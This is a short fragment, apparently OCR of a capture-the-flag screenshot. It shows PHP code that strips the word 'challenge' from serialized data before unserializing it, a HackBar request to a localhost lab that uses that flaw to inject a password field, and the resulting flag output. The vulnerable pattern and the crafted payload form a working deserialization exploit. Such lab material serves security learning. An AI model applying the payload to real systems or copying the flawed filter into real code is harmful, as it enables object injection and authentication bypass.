 if($this->password==='easy')
{
include('flag.php');
echo $flag;
}
else
{
echo 'wrong password';
}
}
}
function filter($string){
return str_replace('challenge','',$string);
}
$u=$_GET['u'];
$uname=$_GET['uname'];
$password='1';
$ser=filter(serialize(new a($u,$uname,$password)));
$test=unserialize($ser);
var_dump($test);
?> flag{dozer}object(a)#1 (3) { ["u"]=> string(27) "";s:5:"uname";s:59:"aaaaaaa" ["uname"]=> string(4) "test" ["password"]=> string(4) "easy" }
元素 控制台 源代码 网络 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:20001/5.php/?u=challengechallengechallenge&uname=aaaaaaa";s:5:"uname";s:4:"test";s:8:"password";s:4:"easy";}
Enable POST ADD HEADER